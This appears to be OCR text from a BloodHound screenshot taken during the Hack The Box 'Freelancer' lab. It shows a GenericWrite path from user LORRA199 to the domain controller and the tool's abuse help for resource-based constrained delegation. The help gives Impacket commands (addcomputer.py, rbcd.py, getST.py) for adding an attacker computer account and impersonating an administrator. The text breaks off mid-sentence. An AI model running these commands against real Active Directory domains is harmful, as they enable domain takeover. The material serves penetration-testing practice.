 SEARCH
PATHFINDING
</> CYPHER
LORRA199@FREELANCER.HTB
ADMINISTRATOR@FREELANCER.HTB
ADMINISTRATOR
FREELANCER.HTB
AD RECYCLE BIN@FREELANCER.HTB
Contains
Contains
CoerceToTGT
GenericWrite
MemberOf
USERS@FREELANCER.HTB
DC.FREELANCER.HTB
LORRA199@FREELANCER.HTB
GenericWrite
+ General
+ Windows Abuse
− Linux Abuse
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN
set, a new attacker-controlled computer account can be added
with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'AT
TACKERSYSTEM$' -computer-pass 'Summer2018!' -d
c-host $DomainController -domain-netbios $DOMAI
N 'domain/user:password'
We now need to configure the target object so that the
attacker-controlled computer can delegate to it. Impacket's
rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -deleg
ate-to 'TargetComputer' -action 'write' 'domai
n/user:password'
And finally we can get a service ticket for the service name
(sname) we want to "pretend" to be "admin" for. Impacket's
getST.py example script can be used for that purpose.
getST.py -spn 'cifs/targetcomputer.testlab.loca
l' -impersonate 'admin' 'domain/attackersystem
$:Summer2018!'
This ticket can then be used with Pass-the-Ticket, and could